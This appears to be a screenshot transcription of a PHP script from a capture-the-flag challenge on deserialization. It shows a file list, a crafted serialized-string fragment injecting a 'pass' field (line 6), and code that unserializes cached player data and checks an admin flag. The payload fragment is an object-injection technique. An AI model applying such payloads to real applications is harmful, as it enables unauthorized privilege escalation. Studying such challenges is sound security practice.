 serpayload.php
index.php
f528764d624db129b32c21fbca0cb8d6
class.php
play.php
hashChallge.php
common.php
serpayload.
1 <?php
2 @error_reporting( level: 0);
3 require_once "common.php";
4 require_once "class.php";
5 $_SERVER['REMOTE_ADDR'] = '127.0.0.1';
6 echo strlen( string: '***********";s:7:"*pass";s:147:""s:3:"aaa";i:1;s:3:"baa').' ';
7
8 @$player = unserialize(read(check(file_get_contents( filename: "caches/".md5($_SERVER['REMOTE_ADDR'])))));
9 //echo read(file_get_contents("caches/".md5($_SERVER['REMOTE_ADDR'])));
10 //echo unserialize(check(read(file_get_contents("caches/".md5($_SERVER['REMOTE_ADDR'])))));
11 print_r($player);
12 if ($player->get_admin() === 1){
13 echo "FPX Champion\n";
14 }
15 else{
16 echo "The Shy unstoppable\n";
17 }
18
19 ?>
20
1